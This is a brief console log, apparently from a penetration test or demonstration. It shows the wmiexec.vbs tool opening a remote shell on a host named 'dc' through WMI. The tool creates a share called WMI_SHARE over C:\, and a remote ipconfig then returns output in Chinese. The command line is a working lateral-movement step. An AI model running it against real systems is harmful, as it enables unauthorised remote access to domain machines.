 C:\Users\testuser\Desktop>cscript wmiexec.vbs /shell dc
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> dc
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9904:a6c5:5744:a089%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{0F5EC7B5-7A0D-49B5-A9FA-CAF990179B77}: